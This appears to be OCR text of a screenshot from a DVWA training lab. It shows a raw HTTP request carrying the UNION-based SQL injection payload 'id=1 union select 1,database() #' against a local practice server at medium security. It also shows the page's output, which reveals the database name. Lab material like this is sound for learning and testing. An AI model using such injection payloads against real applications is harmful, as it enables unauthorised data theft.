 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=medium
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
id=1 union select 1,database() #&Submit=Submit
DVWA
View Source
Vulnerability: SQL Inje
User ID: .. Submit
ID: 1 union select 1,database() #
First name: admin
Surname: admin
ID: 1 union select 1,database() #
First name: 1
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html